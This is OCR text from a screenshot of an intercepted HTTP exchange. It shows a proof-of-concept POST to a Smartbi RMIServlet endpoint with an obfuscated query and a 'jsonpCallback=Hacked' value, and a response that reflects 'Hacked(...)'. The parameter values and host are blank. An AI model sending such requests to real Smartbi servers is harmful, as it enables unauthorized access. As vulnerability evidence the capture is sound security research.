 Request
Pretty Raw Hex \n
1 POST /smartbi/vision/RMIServlet?windowUnloading=&
zDp4Wp4gRip+iIpiGZp4DRw6+2K&jsonpCallback=Hacked HTTP/1.1
2 Host:
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 62
5
6 className= &methodName= &params=[]
7
8
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Set-Cookie: JSESSIONID=959C99B805E291F73D4B1AC958F41E5A;
Path=/smartbi; HttpOnly
3 Pragma: No-cache
4 Cache-Control: no-cache
5 Expires: Thu, 01 Jan 1970 00:00:00 GMT
6 Content-Type: text/plain;charset=UTF-8
7 Content-Length: 34
8 Date: Wed, 05 Jul 2023 02:51:40 GMT
9
10 Hacked({"retCode":0,"duration":0})